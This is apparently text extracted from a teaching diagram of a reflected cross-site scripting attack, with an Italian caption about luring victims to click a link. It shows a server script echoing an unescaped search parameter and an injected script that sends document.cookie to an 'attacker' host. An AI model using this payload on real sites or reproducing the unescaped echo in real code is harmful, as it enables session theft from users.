 Attacker
Attacker's Server
1
Check this out:
http://website/search?
keyword=<script>...</script>
4
GET http://attacker/?cookie=sensitive-data
Website
Website's Response Script
print "<html>"
print "You searched for:"
print request.query['keyword']
print "</html>"
2
GET
http://website/search?
keyword=<script>...</script>
3
200 OK
Victim's Browser
Website's Response to Victim
<html>
You searched for:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
La vittima viene convinta a cliccare su un link
tramite E-mail / SMS / Link da pagina web.
Il link stesso contiene lo script malevolo.